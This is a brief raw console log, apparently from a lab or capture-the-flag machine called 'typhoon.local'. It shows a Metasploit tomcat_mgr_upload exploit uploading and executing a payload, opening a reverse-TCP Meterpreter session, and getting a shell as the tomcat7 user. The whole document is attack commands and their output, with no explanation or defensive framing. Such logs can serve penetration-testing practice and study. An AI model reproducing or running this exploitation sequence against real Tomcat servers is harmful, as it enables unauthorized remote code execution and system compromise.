 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.130.111:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Yr9YEhDcVHxBepgeFc4...
[*] Executing Yr9YEhDcVHxBepgeFc4...
[*] Undeploying Yr9YEhDcVHxBepgeFc4 ...
[*] Sending stage (58125 bytes) to 192.168.130.111
[*] Meterpreter session 1 opened (192.168.130.111:4444 -> 192.168.130.111:54469) at 2020-12-15 21:56:42 +0800
meterpreter > sysinfo
Computer    : typhoon.local
OS          : Linux 3.13.0-32-generic (amd64)
Meterpreter : java/linux
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
tomcat7